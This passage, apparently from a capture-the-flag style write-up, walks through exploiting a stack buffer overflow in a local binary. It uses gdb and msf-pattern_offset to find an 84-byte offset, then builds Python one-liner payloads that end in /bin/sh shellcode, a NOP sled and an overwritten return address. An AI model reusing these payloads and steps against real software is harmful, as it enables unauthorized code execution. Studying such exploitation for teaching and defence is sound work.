sys.stdout.buffer.write(l2); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(l3); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(b"3");' > get_offsetNow, let's run the binary in gdb again but we will supply get_offset as the parameter. I did the same thing and stepped through the program and stopped at the leave instruction.

Again we've overflowed the buffer. Once I execute the leave instruction, RBP will be filled with part of our unique buffer and RSP will point the remaining part. Since we know the ret instruction will look for the return address in the RSP register we have to examine what will be stored there. We can get that by looking at RBP+8. This will be our return address.
Just like in our previous example we see that RSP has been overwritten. This time we have unique values. We can use this to determine how far this address is from our vulnerable buffer. Let's run
msf-pattern_offset -l 137 -q 6441396341386341
And the output is:

Controlling RSP
This is great! So, we can write 84 bytes to the vulnerable buffer before we overwrite the return address. To test this, let's write 84 A's and 8 B's. We'll modify our Python one-liner from earlier.
python3 -c 'import sys,time; l1 = b"2\n"; l2 = b"b4tp@$$w0rd!\n"; l3 = b"A"*84+b"B"*8; sys.stdout.buffer.write(l1); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(l2); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(l3); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(b"3");' > test_offsetNow, let's run the binary with our new input. Something important to note, for some reason, the Python code does not insert 3 after we overwrite the buffer. Instead it will provide 2 again and we'll get an incorrect password error.
To resolve this, we need to set the RAX register to 3 after our Python script overwrites the vulnerable buffer. This is the instruction where we need to manually modify the register is below.

You can actually set RAX to anything except for 2. Now, you can step through the program. I'm going to stop at the ret instruction.
And look at that! RSP now points to 8 B's. This is great! Now, we need to figure out the address of our vulnerable buffer. Luckily, in this environment, the address will remain the same each time we execute the program, as long as we don't quit the gdb session. Let's restart the binary and get the address of our vulnerable buffer which we know is RBP-0x4C. We can run the program with any of the output, we generated with Python. The important thing is we will need to get the address of joker_location. You'll need to run x/s $rbp-0x4C AFTER the sub RSP, 0x60 instruction has executed. Otherwise, you'll get an address of some random memory address.

So, the address of the vulnerable buffer is 0x7fffffffdc24. Armed with the address, we can perform one final test. Instead of 8 B's, let's write the address of joker_location. This will ensure that when the ret instruction executes, the address of our buffer will be used. The following Python one-liner will assist us.
python3 -c 'import sys,time; l1 = b"2\n"; l2 = b"b4tp@$$w0rd!\n"; l3 = b"A"*84+b"\x24\xdc\xff\xff\xff\x7f\x00\x00"; sys.stdout.buffer.write(l1); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(l2); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(l3); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(b"3");' > overwrite_rspNote: The address is stored in reverse order. This is because the byte order is little-endian meaning memory is stored in reverse order.
I ran run < overwrite_rsp in gdb and stepped through the binary until I reached the leave instruction. If you're following along, remember to set the RAX register to something other than 2 as we did earlier.

Awesome! We see that RSP points our vulnerable buffer. Furthermore, we see that ret will begin executing instructions at our vulnerable buffer. So, all we need to do now is place shellcode in our vulnerable buffer. Now, we don't have valid instructions there so the binary will segfault. The shellcode we are going to use will drop a shell by forcing the binary to call execveat("/bin/sh"). Now, I'm not the best with writing shellcode, so I borrowed some from here. The shellcode is only 29 bytes. Which means we need to supply 55 (84-29) extra bytes in order to overwrite RSP. Then we will overwrite the return address with the address of our vulnerable buffer. So, our payload will look like this: shellcode + padding + <address of buffer>. For the padding, we will use a series of \x90 which is the opcode for no operation.
Testing the Exploit in GDB
The following Python one-liner will do the trick.
Note: Be sure to change the address of the buffer to your address.
python3 -c 'import sys,time; l1 = b"2\n"; l2 = b"b4tp@$$w0rd!\n"; l3 = b"\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05"+ b"\x90"*55 + b"\x24\xdc\xff\xff\xff\x7f\x00\x00"; sys.stdout.buffer.write(l1); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(l2); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(l3); sys.stdout.buffer.flush(); time.sleep(1); sys.stdout.buffer.write(b"3");' > spawn_shellAlright, let's try to run our binary with this new input.
